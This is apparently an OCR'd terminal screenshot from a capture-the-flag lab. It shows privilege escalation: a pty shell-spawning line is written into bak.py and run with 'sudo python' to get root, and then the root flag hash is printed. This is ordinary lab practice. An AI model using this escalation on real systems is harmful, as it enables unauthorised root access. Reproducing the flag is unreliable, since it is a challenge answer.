 1 2 3 4
2
Session Actions Edit View Help
* vim-gtk-py2
* vim-gtk3
* vim-gtk3-py2
* vim-nox
* vim-nox-py2
Ask your administrator to install one of them
meliodas@ubuntu:~$ echo 'python -c 'import os; os.system("/bin/sh")' > bak.py
-bash: syntax error near unexpected token `"/bin/sh"'
meliodas@ubuntu:~$ clear
meliodas@ubuntu:~$ ls -la
total 36
drwxr-xr-x 4 meliodas meliodas 4096 Aug 30 11:55 .
drwxr-xr-x 3 root     root     4096 Aug 23  2019 ..
-rw-rw-r-- 1 meliodas meliodas    0 Aug 30 11:55 bak.py
-rw------- 1 root     root       44 Aug 23  2019 .bash_history
-rw-r--r-- 1 meliodas meliodas  220 Aug 23  2019 .bash_logout
-rw-r--r-- 1 meliodas meliodas 3771 Aug 23  2019 .bashrc
drwx------ 2 meliodas meliodas 4096 Aug 23  2019 .cache
drwxrwxr-x 2 meliodas meliodas 4096 Aug 23  2019 .nano
-rw-r--r-- 1 meliodas meliodas  655 Aug 23  2019 .profile
-rw-r--r-- 1 meliodas meliodas    0 Aug 23  2019 .sudo_as_admin_successful
-rw-rw-r-- 1 meliodas meliodas   33 Aug 23  2019 user.txt
meliodas@ubuntu:~$ echo 'import pty;pty.spawn("/bin/bash")' > bak.py
meliodas@ubuntu:~$ sudo bak.py
[sudo] password for meliodas:
sudo: bak.py: command not found
meliodas@ubuntu:~$ sudo bak.py
[sudo] password for meliodas:
sudo: bak.py: command not found
meliodas@ubuntu:~$ sudo python /home/meliodas/bak.py
root@ubuntu:~# whoami
root
root@ubuntu:~# ls
bak.py  user.txt
root@ubuntu:~# cd ..
root@ubuntu:/home# ls
meliodas
root@ubuntu:/home# cd ..
root@ubuntu:/# ls
bin   etc         initrd.img.old  lost+found  opt   run   sys  var
boot  home        lib             media       proc  sbin  tmp  vmlinuz
dev   initrd.img  lib64           mnt         root  srv   usr  vmlinuz.old
root@ubuntu:/# cd /root/
root@ubuntu:/root# ls
root.txt
root@ubuntu:/root# cat root.txt
e8c8c6c256c35515d1d344ee0488c617
root@ubuntu:/root#